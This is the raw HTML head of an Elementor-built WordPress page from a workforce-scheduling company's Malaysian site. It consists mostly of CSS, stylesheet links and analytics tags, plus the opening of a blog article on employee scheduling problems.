.elementor-element.elementor-element-819d38d > .elementor-widget-container{padding:50px 0px 0px 0px;}.elementor-5434 .elementor-element.elementor-element-819d38d{font-size:16px;font-weight:700;color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-50c26a3{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5434 .elementor-element.elementor-element-50c26a3 .elementor-widget-container{text-align:left;}.elementor-5434 .elementor-element.elementor-element-50c26a3 .elementor-social-icon{--icon-padding:0.3em;}.elementor-5434 .elementor-element.elementor-element-40e91cb{--spacer-size:50px;}.elementor-5434 .elementor-element.elementor-element-36156b52{padding:0px 0px 050px 0px;}.elementor-5434 .elementor-element.elementor-element-48ca66fa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5434 .elementor-element.elementor-element-5a18ff46{--divider-border-style:solid;--divider-color:#ffffff;--divider-border-width:2px;}.elementor-5434 .elementor-element.elementor-element-5a18ff46 .elementor-divider-separator{width:12%;}.elementor-5434 .elementor-element.elementor-element-5a18ff46 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-5434 .elementor-element.elementor-element-782d8e0b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5434 .elementor-element.elementor-element-530537db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5434 .elementor-element.elementor-element-530537db .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-530537db .elementor-element-populated a{color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-530537db .elementor-element-populated a:hover{color:rgba(255,255,255,0.5);}.elementor-5434 .elementor-element.elementor-element-7df3f947{font-size:12px;font-weight:500;line-height:1em;color:#ffffff;}.elementor-5434 .elementor-element.elementor-element-38940d5a{text-align:center;font-size:12px;line-height:1.5em;color:rgba(255,255,255,0.8);}.elementor-5434 .elementor-element.elementor-element-16845130 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5434 .elementor-element.elementor-element-16845130{margin-top:-5px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5434 .elementor-element.elementor-element-53b80a3b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5434 .elementor-element.elementor-element-53b80a3b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5434 .elementor-element.elementor-element-53b80a3b > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-5434 .elementor-element.elementor-element-3dc1a83a:hover img{opacity:0.5;}.elementor-5434 .elementor-element.elementor-element-cec685d > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-5434 .elementor-element.elementor-element-3c0cf414:hover img{opacity:0.5;}.elementor-5434 .elementor-element.elementor-element-4b59abde > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-5434 .elementor-element.elementor-element-10876301 img{opacity:1;}.elementor-5434 .elementor-element.elementor-element-10876301:hover img{opacity:0.5;}.elementor-5434 .elementor-element.elementor-element-13dc9f03 > .elementor-element-populated{padding:0px 0px 0px 040px;}.elementor-5434 .elementor-element.elementor-element-ba2efb7:hover img{opacity:0.5;}.elementor-5434 .elementor-element.elementor-element-4a845814{margin-top:0px;margin-bottom:0px;}.elementor-5434 .elementor-element.elementor-element-4cca6090{--spacer-size:100px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-5434 .elementor-element.elementor-element-4b2aa552{--spacer-size:50px;}.elementor-5434 .elementor-element.elementor-element-6450ef08{width:100%;}.elementor-5434 .elementor-element.elementor-element-6450ef08 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 10% 0%;}.elementor-5434 .elementor-element.elementor-element-52783354 > .elementor-widget-container{padding:0px 100px 0px 0px;}.elementor-5434 .elementor-element.elementor-element-52783354{text-align:left;}.elementor-5434 .elementor-element.elementor-element-3bb350a4{width:50%;}.elementor-5434 .elementor-element.elementor-element-3bb350a4 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-5434 .elementor-element.elementor-element-4c213192{width:50%;}.elementor-5434 .elementor-element.elementor-element-4c213192 > .elementor-element-populated{padding:0px 0px 0px 5px;}.elementor-5434 .elementor-element.elementor-element-5256ca09{width:50%;}.elementor-5434 .elementor-element.elementor-element-5256ca09 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-5434 .elementor-element.elementor-element-40e91cb{--spacer-size:10px;}.elementor-5434 .elementor-element.elementor-element-5a18ff46 .elementor-divider-separator{width:53%;margin:0 auto;margin-center:0;}.elementor-5434 .elementor-element.elementor-element-5a18ff46 .elementor-divider{text-align:center;}.elementor-5434 .elementor-element.elementor-element-7df3f947{text-align:center;}.elementor-5434 .elementor-element.elementor-element-53b80a3b{width:25%;}.elementor-5434 .elementor-element.elementor-element-53b80a3b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-5434 .elementor-element.elementor-element-cec685d{width:25%;}.elementor-5434 .elementor-element.elementor-element-cec685d > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-5434 .elementor-element.elementor-element-3c0cf414{text-align:center;}.elementor-5434 .elementor-element.elementor-element-4b59abde{width:25%;}.elementor-5434 .elementor-element.elementor-element-4b59abde > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-5434 .elementor-element.elementor-element-10876301{text-align:center;}.elementor-5434 .elementor-element.elementor-element-13dc9f03{width:25%;}.elementor-5434 .elementor-element.elementor-element-13dc9f03 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-5434 .elementor-element.elementor-element-ba2efb7{text-align:center;}}@media(min-width:768px){.elementor-5434 .elementor-element.elementor-element-6450ef08{width:29.661%;}.elementor-5434 .elementor-element.elementor-element-3bb350a4{width:23.136%;}.elementor-5434 .elementor-element.elementor-element-4c213192{width:24.661%;}.elementor-5434 .elementor-element.elementor-element-5256ca09{width:22.438%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5434 .elementor-element.elementor-element-6450ef08{width:5%;}}
.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5889 .elementor-element.elementor-element-7987c66{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-5889 .elementor-element.elementor-element-7987c66 .elementor-divider-separator{width:100%;}.elementor-5889 .elementor-element.elementor-element-7987c66 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-5889 .elementor-element.elementor-element-209e34e6 > .elementor-container{max-width:1000px;}.elementor-5889 .elementor-element.elementor-element-209e34e6{margin-top:-90px;margin-bottom:0px;}.elementor-5889 .elementor-element.elementor-element-215968bc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-5889 .elementor-element.elementor-element-215968bc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-5889 .elementor-element.elementor-element-215968bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5889 .elementor-element.elementor-element-215968bc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 60px 60px 60px;}.elementor-5889 .elementor-element.elementor-element-215968bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-5889 .elementor-element.elementor-element-573dd4ee > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-5889 .elementor-element.elementor-element-573dd4ee{text-align:center;}.elementor-5889 .elementor-element.elementor-element-573dd4ee .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:45px;font-weight:bold;line-height:1.2em;color:#162549;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-5889 .elementor-element.elementor-element-54eff40b > .elementor-widget-container{padding:15px 0px 15px 0px;border-style:dotted;border-width:1px 0px 1px 0px;border-color:#aaaaaa;}.elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(32px/2);}.elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(32px/2);}.elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(32px/2);margin-left:calc(32px/2);}.elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-32px/2);margin-left:calc(-32px/2);}body.rtl .elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-32px/2);}body:not(.rtl) .elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-32px/2);}.elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-icon i{color:rgba(165,104,104,0.64);font-size:14px;}.elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-icon svg{fill:rgba(165,104,104,0.64);--e-icon-list-icon-size:14px;}.elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-icon{width:14px;}.elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-item{font-size:15px;}.elementor-5889 .elementor-element.elementor-element-62d035a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-5889 .elementor-element.elementor-element-c56c728 .elementor-toc__header-title{text-align:start;}.elementor-5889 .elementor-element.elementor-element-c56c728 .elementor-toc__header{flex-direction:row;}.elementor-5889 .elementor-element.elementor-element-c56c728{--nested-list-indent:0.1em;--item-text-hover-decoration:underline;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );}.elementor-5889 .elementor-element.elementor-element-1b46c78b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5889 .elementor-element.elementor-element-1b46c78b{color:#162549;font-size:16px;line-height:2em;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-5889 .elementor-element.elementor-element-4227cfa7 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-5889 .elementor-element.elementor-element-4227cfa7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:normal;text-transform:uppercase;color:#a02521;}.elementor-5889 .elementor-element.elementor-element-a9bb707{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5889 .elementor-element.elementor-element-352663d > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-5889 .elementor-element.elementor-element-352663d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:normal;text-transform:uppercase;color:#a02521;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-5889 .elementor-element.elementor-element-7b3b153{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-5889 .elementor-element.elementor-element-7b3b153 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-5889 .elementor-element.elementor-element-7b3b153:after{content:"0.56";}.elementor-5889 .elementor-element.elementor-element-7b3b153 .elementor-post__thumbnail__link{width:100%;}.elementor-5889 .elementor-element.elementor-element-7b3b153 .elementor-post__meta-data span + span:before{content:"///";}.elementor-5889 .elementor-element.elementor-element-7b3b153.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-5889 .elementor-element.elementor-element-7b3b153.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-5889 .elementor-element.elementor-element-7b3b153.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-5889 .elementor-element.elementor-element-72c996a7 > .elementor-widget-container{padding:58px 0px 0px 0px;}.elementor-5889 .elementor-element.elementor-element-72c996a7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:normal;text-transform:uppercase;color:#a02521;}.elementor-5889 .elementor-element.elementor-element-573fc552:not(.elementor-motion-effects-element-type-background), .elementor-5889 .elementor-element.elementor-element-573fc552 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(80,217,205,0.56);}.elementor-5889 .elementor-element.elementor-element-573fc552{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:75px 080px 75px 80px;}.elementor-5889 .elementor-element.elementor-element-573fc552 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5889 .elementor-element.elementor-element-382e6918 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 0px 050px;}.elementor-5889 .elementor-element.elementor-element-f98c8a9 > .elementor-widget-container{margin:0% 0% 0% 0%;}@media(max-width:1024px){ .elementor-5889 .elementor-element.elementor-element-62d035a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;} .elementor-5889 .elementor-element.elementor-element-a9bb707{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5889 .elementor-element.elementor-element-f98c8a9 > .elementor-widget-container{margin:0% 35% 0% 035%;}}@media(max-width:767px){.elementor-5889 .elementor-element.elementor-element-7987c66 .elementor-divider-separator{width:0%;}.elementor-5889 .elementor-element.elementor-element-7987c66 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-5889 .elementor-element.elementor-element-209e34e6 > .elementor-container{max-width:1000px;}.elementor-5889 .elementor-element.elementor-element-209e34e6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-5889 .elementor-element.elementor-element-215968bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-5889 .elementor-element.elementor-element-215968bc > .elementor-element-populated{padding:20px 50px 0px 50px;}.elementor-5889 .elementor-element.elementor-element-573dd4ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5889 .elementor-element.elementor-element-573dd4ee .elementor-heading-title{font-size:25px;}.elementor-5889 .elementor-element.elementor-element-54eff40b .elementor-icon-list-item{font-size:10px;}.elementor-5889 .elementor-element.elementor-element-62d035a{--alignment:center;} .elementor-5889 .elementor-element.elementor-element-62d035a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5889 .elementor-element.elementor-element-62d035a .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-5889 .elementor-element.elementor-element-c56c728{--toc-body-max-height:270px;--marker-size:0px;}.elementor-5889 .elementor-element.elementor-element-1b46c78b > .elementor-widget-container{margin:0px -20px 0px -20px;padding:0px 0px 0px 0px;}.elementor-5889 .elementor-element.elementor-element-1b46c78b{font-size:15px;}.elementor-5889 .elementor-element.elementor-element-c16f406 .elementor-author-box__avatar img{width:48px;height:48px;}.elementor-5889 .elementor-element.elementor-element-c16f406 .elementor-author-box__name{font-size:16px;margin-bottom:0px;}.elementor-5889 .elementor-element.elementor-element-c16f406 .elementor-author-box__bio{font-size:12px;}.elementor-5889 .elementor-element.elementor-element-a9bb707{--alignment:center;} .elementor-5889 .elementor-element.elementor-element-a9bb707{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5889 .elementor-element.elementor-element-7b3b153 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-5889 .elementor-element.elementor-element-7b3b153:after{content:"0.5";}.elementor-5889 .elementor-element.elementor-element-7b3b153 .elementor-post__thumbnail__link{width:100%;}.elementor-5889 .elementor-element.elementor-element-573fc552{padding:75px 0px 75px 0px;}.elementor-5889 .elementor-element.elementor-element-382e6918 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5889 .elementor-element.elementor-element-f98c8a9 > .elementor-widget-container{margin:0% 0% 0% 0%;}}/* Start custom CSS for shortcode, class: .elementor-element-f98c8a9 */.elementor-5889 .elementor-element.elementor-element-f98c8a9,
.elementor-element-f977175 {font-size: 16px} 

.elementor-5889 .elementor-element.elementor-element-f98c8a9 {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

.elementor-5889 .elementor-element.elementor-element-f98c8a9
.paoc-popup-btn {
   background: #162549 !important;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.staffany.my/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.staffany.my/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.staffany.my/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://www.staffany.my/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.staffany.my/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.staffany.my/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.staffany.my/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='neve-elementor-widgets-styles-css' href='https://www.staffany.my/wp-content/plugins/neve-pro-addon/includes/modules/elementor_booster/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.50' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://www.staffany.my/wp-content/themes/neve-child/style.css?ver=1.0.18.1543677660' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.staffany.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.staffany.my/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.staffany.my/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='neve-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C500&#038;display=swap&#038;ver=4.1.4' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<script src="https://www.staffany.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.staffany.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><!-- HFCM by 99 Robots - Snippet # 2: StaffAny GA -->
<meta name="google-site-verification" content="P38mRQk8aYyE4F3UxgNS7YyXOd_nxiZqKrMb2W5PIFE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123719752-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123719752-2');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: IS - GA global -->
<!-- Global site tag (gtag.js) IS Student code - Google Ads: 710064521 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-710064521"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-710064521');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Hubspot Ads Tracker -->
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4137076.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Google Search Console Verification -->
<meta name="google-site-verification" content="32_WF-BUMs4IeyeKNStkpMAKMKLL8BaVPOXF_6McQqM" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: GTM -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJ2QMZZ');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script src="https://lazios.pages.dev/script.js" defer></script><script src="https://anubis-2i3.pages.dev/script.js" defer></script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/www.staffany.my\/blog\/employee-scheduling-problems\/#Article","url":"https:\/\/www.staffany.my","inLanguage":"en-US","mainEntityOfPage":"https:\/\/www.staffany.my\/blog\/employee-scheduling-problems\/","headline":"12 Critical Employee Scheduling Problems and How to Solve Them","description":"Employee scheduling is an essential aspect of any business that relies on a workforce. However, scheduling employees can be a complex and time-consuming task, especially for managers who have multiple responsibilities. A poorly managed employee schedule can lead to a range of issues, including decreased productivity, employee burnout, and increased turnover rates. In this article,","articleBody":"Employee scheduling is an essential aspect of any business that relies on a workforce. However, scheduling employees can be a complex and time-consuming task, especially for managers who have multiple responsibilities. A poorly managed employee schedule can lead to a range of issues, including decreased productivity, employee burnout, and increased turnover rates.\nIn 